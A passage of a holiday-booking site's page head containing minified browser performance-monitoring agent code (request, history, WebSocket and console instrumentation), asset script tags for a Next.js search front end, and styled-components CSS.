").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" href="https://static.age.awaze.com/search-mfe/080d250/_next/static/css/047e0175221ea491.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/search-mfe/080d250/_next/static/css/047e0175221ea491.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/search-mfe/080d250/_next/static/css/a8299b25b6c56479.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/search-mfe/080d250/_next/static/css/a8299b25b6c56479.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/webpack-939a1f439f134f06.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/framework-0f72f86596e940c0.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/main-d6beaab25481d394.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/pages/_app-7f2b00b919b76d00.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/7d0bf13e-d93980d59dd49104.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/984-bb5f0a367c16ea02.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/989-fcbbb68a650ee38e.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/chunks/pages/index-def20ec066173834.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/080d250/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/080d250/_next/static/080d250/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g1[id="sc-894b2b27-0"]{content:"gNUutn,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.ehSUqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.ehSUqh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.ehSUqh:hover{background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.cUVYLw:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw:hover{background:rgba(75,116,47,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g2[id="sc-894b2b27-1"]{content:"lgxeoA,ehSUqh,cUVYLw,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
data-styled.g3[id="sc-894b2b27-2"]{content:"fekcIk,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g4[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.hKSUux{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84,130,53,1);}/*!sc*/
.hKSUux > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hKSUux svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.hKSUux svg{width:50%;height:50%;}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,hKSUux,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g7[id="sc-c83e9b92-0"]{content:"jrqhGu,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.evpQQR{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.evpQQR:hover{color:rgba(48,67,84,1);}/*!sc*/
.evpQQR:focus{color:rgba(48,67,84,1);}/*!sc*/
data-styled.g23[id="sc-97a79134-0"]{content:"bPmnwz,evpQQR,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g24[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g25[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g26[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g27[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.ipQiCf{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ipQiCf:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.ipQiCf .sc-c497ee57-1 > svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g28[id="sc-c497ee57-2"]{content:"cZcHof,ipQiCf,jMUViS,czncVa,"}/*!sc*/
.lntXzh{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.lntXzh{padding-bottom:12px;}}/*!sc*/
data-styled.g29[id="sc-b8d16f44-0"]{content:"lntXzh,"}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g30[id="sc-c1eaf258-0"]{content:"bFcUhD,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g31[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g32[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.eJyIFT{color:rgba(51,51,51,1);border-top:none;}/*!sc*/
.eJyIFT span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.eJyIFT:first-child{border-top:none;}}/*!sc*/
.eJyIFT:last-child{border-bottom:none;}/*!sc*/
data-styled.g33[id="sc-1c361426-2"]{content:"eJyIFT,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g34[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g35[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g36[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
